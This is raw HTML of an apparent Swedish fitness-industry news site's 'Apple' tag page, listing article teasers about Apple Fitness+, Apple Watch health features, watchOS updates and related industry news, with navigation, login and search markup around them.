	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Taggar</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Apple</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tagg: Apple</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/apple-fitness-lanseras-i-sverige-den-15-december/"  rel="bookmark" class="td-image-wrap " title="Apple Fitness+ lanseras i Sverige den 15 december" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apple Fitness+ lanseras i Sverige den 15 december" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Apple-Fitness-Cover-SB-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/apple-fitness-lanseras-i-sverige-den-15-december/"  rel="bookmark" title="Apple Fitness+ lanseras i Sverige den 15 december">Apple Fitness+ lanseras i Sverige den 15 december</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/henrik-valis/">Henrik Valis</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T14:33:44+01:00" >2025-12-09</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/apple-fitness-lanseras-i-sverige-den-15-december/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Apple rullar nu ut sin tränings- och hälsotjänst Fitness+ på den svenska marknaden. Lanseringen ger användare tillgång till guidat träningsinnehåll och personligt anpassade träningsplaner,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/apple-watch-far-fda-godkannande-for-blodtrycksovervakning-over-en-miljon-oupptackta-fall-vantas-identifieras/"  rel="bookmark" class="td-image-wrap " title="Apple Watch får FDA-godkännande för blodtrycksövervakning – över en miljon oupptäckta fall väntas identifieras" ><img class="entry-thumb" src="[data-uri]" alt="Apple Watch blodtryck" title="Apple Watch får FDA-godkännande för blodtrycksövervakning – över en miljon oupptäckta fall väntas identifieras" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/10/Apple-Watch-blodtryck-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/apple-watch-far-fda-godkannande-for-blodtrycksovervakning-over-en-miljon-oupptackta-fall-vantas-identifieras/"  rel="bookmark" title="Apple Watch får FDA-godkännande för blodtrycksövervakning – över en miljon oupptäckta fall väntas identifieras">Apple Watch får FDA-godkännande för blodtrycksövervakning – över en miljon oupptäckta...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/editor/">Sweaty Business</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-05T07:48:40+01:00" >2025-10-05</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/apple-watch-far-fda-godkannande-for-blodtrycksovervakning-over-en-miljon-oupptackta-fall-vantas-identifieras/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Apple tar ännu ett steg in i hälso- och medicinteknikens värld. Den amerikanska läkemedelsmyndigheten FDA (Food and Drug Administration) har nu godkänt en ny...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/apple-presenterar-ai-tranaren-workout-buddy/"  rel="bookmark" class="td-image-wrap " title="Apple presenterar AI-tränaren Workout Buddy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apple presenterar AI-tränaren Workout Buddy" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/06/AppleWatch-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/apple-presenterar-ai-tranaren-workout-buddy/"  rel="bookmark" title="Apple presenterar AI-tränaren Workout Buddy">Apple presenterar AI-tränaren Workout Buddy</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/henrik-valis/">Henrik Valis</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-27T04:00:00+01:00" >2025-06-27</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/apple-presenterar-ai-tranaren-workout-buddy/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Apple tar nästa steg inom träningsvärlden med AI-coachen Workout Buddy. Under ytan döljer sig en ambition att göra personlig coachning tillgänglig – direkt i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/apple-watchos-11-mer-information-om-halsa-och-traning/"  rel="bookmark" class="td-image-wrap " title="Apple watchOS 11 – mer information om hälsa och träning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apple watchOS 11 – mer information om hälsa och träning" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/06/Apple_Watchos11-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/apple-watchos-11-mer-information-om-halsa-och-traning/"  rel="bookmark" title="Apple watchOS 11 – mer information om hälsa och träning">Apple watchOS 11 – mer information om hälsa och träning</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T14:07:07+01:00" >2024-06-13</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/apple-watchos-11-mer-information-om-halsa-och-traning/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Häromdagen presenterade Apple nyheterna för watchOS 11. Bland annat visades en helt ny app för att sammanfatta ditt hälsoläge, ge en överblick och varna...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/nya-produkter-apple-watch-ultra-2-och-apple-watch-9/"  rel="bookmark" class="td-image-wrap " title="Nya produkter: Apple Watch Ultra 2 och Apple Watch 9" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nya produkter: Apple Watch Ultra 2 och Apple Watch 9" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/09/Apple-Watch-Ultra-2-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nya-produkter-apple-watch-ultra-2-och-apple-watch-9/"  rel="bookmark" title="Nya produkter: Apple Watch Ultra 2 och Apple Watch 9">Nya produkter: Apple Watch Ultra 2 och Apple Watch 9</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-17T09:24:08+01:00" >2023-09-17</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/nya-produkter-apple-watch-ultra-2-och-apple-watch-9/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Under Apples lanseringsevent tidigare i veckan presenterades nya versioner av deras klockor Apple Watch och Apple Watch Ultra.



Apple Watch series 9







På utsidan har den...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/apple-okar-sitt-fokus-pa-traning-och-halsa-uppgraderar-cykelfunktionalitet/"  rel="bookmark" class="td-image-wrap " title="Apple ökar sitt fokus på träning och hälsa – uppgraderar cykelfunktionalitet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apple ökar sitt fokus på träning och hälsa – uppgraderar cykelfunktionalitet" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/06/Apple-WWDC23-watchOS-10-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/apple-okar-sitt-fokus-pa-traning-och-halsa-uppgraderar-cykelfunktionalitet/"  rel="bookmark" title="Apple ökar sitt fokus på träning och hälsa – uppgraderar cykelfunktionalitet">Apple ökar sitt fokus på träning och hälsa – uppgraderar cykelfunktionalitet</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-12T10:31:30+01:00" >2023-06-12</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/apple-okar-sitt-fokus-pa-traning-och-halsa-uppgraderar-cykelfunktionalitet/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
I samband med Apples WWDC2023-event i Cupertino avslöjade företaget planer på att fokusera på cykling med ny funktionalitet för Apple Watch som kan ge...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/acsms-traningstrender-2023/"  rel="bookmark" class="td-image-wrap " title="ACSM:s Träningstrender 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="ACSM:s Träningstrender 2023" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/09/Fitbit_Inspire_3_Jogging_Scene03-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/grupptraning/" class="td-post-category" >Gruppträning</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/acsms-traningstrender-2023/"  rel="bookmark" title="ACSM:s Träningstrender 2023">ACSM:s Träningstrender 2023</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T04:00:00+01:00" >2023-01-05</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/acsms-traningstrender-2023/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Det är den tiden på året då trendspaningarna står som spön i backen och vi på Sweaty Business har som ambition att fånga upp...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/sats-skrotar-mentra-satsningen-byter-namn-till-sats-online-och-slutar-med-hardvara/"  rel="bookmark" class="td-image-wrap " title="SATS skrotar Mentra-satsningen &#8211; byter namn till SATS online och slutar med hårdvara" ><img class="entry-thumb" src="[data-uri]" alt="" title="SATS skrotar Mentra-satsningen &#8211; byter namn till SATS online och slutar med hårdvara" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/04/Mentra-by-SATS-hemmaträning-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sats-skrotar-mentra-satsningen-byter-namn-till-sats-online-och-slutar-med-hardvara/"  rel="bookmark" title="SATS skrotar Mentra-satsningen &#8211; byter namn till SATS online och slutar med hårdvara">SATS skrotar Mentra-satsningen &#8211; byter namn till SATS online och slutar...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-29T11:46:39+01:00" >2022-12-29</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/sats-skrotar-mentra-satsningen-byter-namn-till-sats-online-och-slutar-med-hardvara/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
SATS byter namn på Mentra by SATS till SATS online och slutar samtidigt att sälja sin träningsspegel Rflex.



Beskedet om namnbytet på onlinesatsningen kom först...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gentler-streak-utsett-till-arets-app-till-apple-watch/"  rel="bookmark" class="td-image-wrap " title="Gentler streak utsett till årets app till Apple Watch" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gentler streak utsett till årets app till Apple Watch" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/12/Gentler_Streak_Apple_Watch_app-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gentler-streak-utsett-till-arets-app-till-apple-watch/"  rel="bookmark" title="Gentler streak utsett till årets app till Apple Watch">Gentler streak utsett till årets app till Apple Watch</a></h3>

            <div class="td-module-meta-info">
